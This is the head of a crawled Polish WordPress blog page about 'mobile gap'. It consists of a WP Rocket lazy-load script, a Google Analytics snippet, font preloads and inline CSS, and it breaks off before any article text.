

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wsdev.pl/mobile-gap-co-to-jest-i-czy-warto-sie-w-ogole-przejmowac/
body_size: 16970
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-118892884-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118892884-1');
</script>

	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>
		Mobile gap - co to jest i czy warto się w ogóle przejmować?	</title><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyCMIT5lu.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/raleway/v29/1Ptug8zYS_SKggPNyC0ITw.woff2" crossorigin><style id="wpr-usedcss">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}html{font-size:1rem}body{font-family:Montserrat,sans-serif;overflow-x:hidden}body,p{color:#000}p{font-family:Raleway;font-weight:400;letter-spacing:.066rem;padding:10px 0;font-size:.875rem;line-height:1.4rem}a{color:inherit;text-decoration:none}h1{font-size:3.75rem}h1,h2{font-family:Montserrat;font-weight:700;line-height:1.563rem;text-transform:uppercase}h2{font-size:3rem}.menu__toggle{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:30px;height:20px;cursor:pointer;background:0 0;position:relative;z-index:3}.menu__toggle .button{min-width:30px;min-height:30px;display:block}.menu__line{display:block;width:100%;height:2px;background:#fff;position:absolute;transition:all .3s linear}.menu__line:first-child{top:0}.menu__line:nth-child(2){margin-top:-1px;width:80%;top:50%}.menu__line:nth-child(3){top:100%}@keyframes a{0%{width:20%}to{width:100%}}.menu__toggle:hover .menu__line:first-child{animation:.7s infinite alternate a}.menu__toggle:hover .menu__line:nth-child(2){animation:.5s infinite alternate a}.menu__toggle:hover .menu__line:nth-child(3){animation:.6s infinite alternate a}.header{display:-ms-flexbox;display:flex;position:absolute;z-index:2;width:100%;left:0;top:20px}.header__branding img{width:100px;transition:all .3s cubic-bezier(.215,.61,.355,1)}.header__branding img:hover{transform:scale(1.1)}.header .grid{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.header--toggled .nav{transform:translateX(0)}.header--toggled .menu__line{background:#fff}.nav{position:fixed;width:100vw;height:100vh;background:#000;top:0;left:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;transition:all .3s cubic-bezier(.215,.61,.355,1);transform:translateX(-100vw)}.nav__button__text{display:block;position:absolute;top:-2px;left:-62px;color:#fff;font-size:.875rem;font-weight:700;line-height:1.563rem;text-transform:uppercase;letter-spacing:.131rem}.nav__list__item{color:#fff;padding:10px 0;text-transform:uppercase;transition:all .3s cubic-bezier(.215,.61,.355,1)}.nav__list__item:hover{transform:scale(1.1)}.hero{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background:#000;background-size:cover;background-position:50%;position:relative;transition:all 1s cubic-bezier(.215,.61,.355,1)}.hero{height:100vh}.hero--post{height:40vh;min-height:400px}.hero:after{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.5);z-index:0}.hero__title{position:relative;z-index:1;color:#fff;font-size:2rem;line-height:2.5rem;max-width:600px}.single .article__date{opacity:1!important;transform:unset!important}.articles{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:100px -120px 0}.articles .article__date{font-size:.75rem;font-weight:400;line-height:2.109rem;text-transform:uppercase;color:#333;letter-spacing:.113rem;position:relative;margin:10px 0 15px;transition:all .3s cubic-bezier(.215,.61,.355,1);opacity:0;transform:translateX(-30px)}.articles .article__date:after{content:" ";width:45px;height:1px;display:block;background-color:#d5d5d5}.articles .article__categories{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px}.articles .article__categories__category{margin-right:3px;font-size:.75rem;font-weight:400;line-height:1.509rem;color:#333;letter-spacing:.056rem}.articles .article__title{font-family:Montserrat;font-size:1rem;line-height:1.563rem;text-transform:uppercase;line-height:1.6rem!important;letter-spacing:.15rem;font-weight:700;color:#000}.article__post{padding:60px 0;max-width:700px;margin:0 auto}.article__post,.article__post__meta{-ms-flex-direction:column;flex-direction:column}.article__post__meta{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:60px}.article__post .article__date{margin-bottom:50px}.article__post .article__date:after{top:40px;left:50%;position:absolute;transform:translateX(-50%)}.article__post .article__categories{margin-top:20px}.article__post .article__title{font-size:1.875rem;line-height:2.1rem!important}.article__post__content{max-width:700px;margin:0 auto}.article__post__content ul{list-style:circle}.article__post__content ul{margin:30px}.article__post__content li{padding:5px 0}.footer{background-color:#f3f5f8;height:290px;-ms-flex-direction:column;flex-direction:column}.footer,.footer__socialmedia{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.footer__socialmedia{margin-bottom:50px;position:relative;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer__socialmedia:after{content:" ";position:absolute;transform:translateX(-50%);left:50%;top:45px;background-color:#c4c2c2;display:block;width:15px;height:1px}.footer__socialmedia a{font-size:.75rem;font-weight:400;line-height:1.375rem;text-transform:uppercase;color:#000;letter-spacing:.225rem;margin:0 10px;position:relative}.footer__socialmedia a:after{content:" ";background-color:#d5d5d5;position:absolute;width:100%;height:1px;display:block;width:0;transition:all .3s cubic-bezier(.215,.61,.355,1)}.footer__socialmedia a:hover:after{width:100%}.footer__author a{font-size:.75rem;font-weight:400;line-height:1.375rem;color:#999;letter-spacing:.056rem;transition:all .3s cubic-bezier(.215,.61,.355,1)}.footer__author a:hover{color:#000}.main{overflow:hidden}@media screen and (max-width:991px){.hero__title{max-width:90%;text-align:center}.hero{height:120vw!important}}@media screen and 